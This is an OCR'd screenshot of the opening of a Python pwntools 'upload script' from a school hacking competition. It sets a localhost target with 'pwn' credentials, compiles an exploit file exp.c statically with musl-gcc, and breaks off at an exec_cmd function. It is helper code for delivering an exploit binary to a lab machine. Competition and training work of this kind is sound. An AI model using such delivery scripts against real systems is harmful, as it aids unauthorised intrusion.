
Upload Script
Taken from the school competition, to be used
with exp.c in this directory.
#!/usr/bin/python
from
 pwn 
import
 *

HOST = 
"127.0.0.1"
PORT =  
25000
USER = 
"pwn"
PW = 
"pwn"
def
compile
():

# sudo apt install musl-tools
    log.info(
"Compile"
)

    os.system(
"musl-gcc -w -s -masm=intel  
-static -o3 exp.c -o pwn"
)

def
exec_cmd
(
cmd
):
